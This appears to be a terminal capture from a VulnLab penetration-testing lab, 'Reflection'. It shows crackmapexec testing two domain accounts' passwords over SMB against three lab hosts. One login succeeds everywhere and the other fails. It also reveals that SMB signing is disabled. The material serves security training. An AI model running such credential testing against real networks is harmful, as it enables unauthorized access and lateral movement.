 ┌──(kali㉿kali)-[~/Desktop/VulnLab/chains/reflection]
└─$ crackmapexec smb 10.10.139.5-7 -u "abbie.smith" -p "CMe1x+nlRaaWEw"
SMB 10.10.139.7 445 WS01 [*] Windows 10.0 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.6 445 MS01 [*] Windows 10.0 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.5 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.7 445 WS01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
SMB 10.10.139.6 445 MS01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
SMB 10.10.139.5 445 DC01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
┌──(kali㉿kali)-[~/Desktop/VulnLab/chains/reflection]
└─$ crackmapexec smb 10.10.139.5-7 -u "dorothy.rose" -p "C_fny3OK9glSJ"
SMB 10.10.139.6 445 MS01 [*] Windows 10.0 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.5 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.7 445 WS01 [*] Windows 10.0 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.139.6 445 MS01 [-] reflection.vl\dorothy.rose:C_fny3OK9glSJ STATUS_LOGON_FAILURE
SMB 10.10.139.5 445 DC01 [-] reflection.vl\dorothy.rose:C_fny3OK9glSJ STATUS_LOGON_FAILURE
SMB 10.10.139.7 445 WS01 [-] reflection.vl\dorothy.rose:C_fny3OK9glSJ STATUS_LOGON_FAILURE